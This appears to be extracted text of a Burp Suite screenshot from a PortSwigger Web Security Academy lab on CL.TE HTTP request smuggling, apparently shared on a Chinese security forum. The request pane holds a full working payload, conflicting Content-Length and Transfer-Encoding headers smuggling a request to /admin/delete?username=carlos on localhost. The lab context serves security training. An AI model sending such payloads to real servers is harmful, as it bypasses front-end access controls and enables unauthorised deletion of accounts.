 1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: https://0ae3000c04275ff48012fd73008e00b8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae3000c04275ff48012fd73008e00b8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 139 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fkWOsEOLGiUQZuj4fVmwPPTemnK6Dy31; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8376
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls,
CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
? local 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区
Done 8,592 bytes | 266 milli